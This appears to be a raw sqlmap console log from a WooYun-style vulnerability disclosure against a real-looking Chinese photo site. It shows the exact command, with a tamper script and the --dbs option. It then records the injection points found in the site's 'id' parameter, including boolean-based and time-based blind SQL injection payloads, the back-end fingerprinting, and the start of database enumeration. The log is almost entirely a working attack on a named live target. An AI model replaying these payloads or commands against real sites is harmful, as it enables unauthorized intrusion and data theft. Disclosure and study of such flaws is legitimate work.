 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://photo.h
sw.cn/work/getRecommendWork?id=10037&p=1"  -p "id"  --no-cast  --tamper=between.
py   --dbs
{1.0-dev-nongit-20150908}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:57:02
[09:57:02] [INFO] loading tamper script 'between'
C:\Documents and Settings\Administrator\桌面\sqlmap\lib\core\option.py:966: Unic
odeWarning: Unicode equal comparison failed to convert both arguments to Unicode
 - interpreting them as being unequal
  if dirname not in sys.path:
[09:57:03] [INFO] resuming back-end DBMS 'mysql'
[09:57:03] [INFO] testing connection to the target URL
[09:57:04] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10037) AND 9561=9561 AND (5909=5909&p=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=10037) AND (SELECT * FROM (SELECT(SLEEP(5)))aXGl) AND (3255=3255
&p=1
---
[09:57:04] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:57:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[09:57:04] [INFO] fetching database names
[09:57:04] [INFO] fetching number of databases
[09:57:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:57:04] [INFO] retrieved: 14
[09:57:09] [INFO] retrieved: information_s
[09:58:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
chema
www.wooyun.org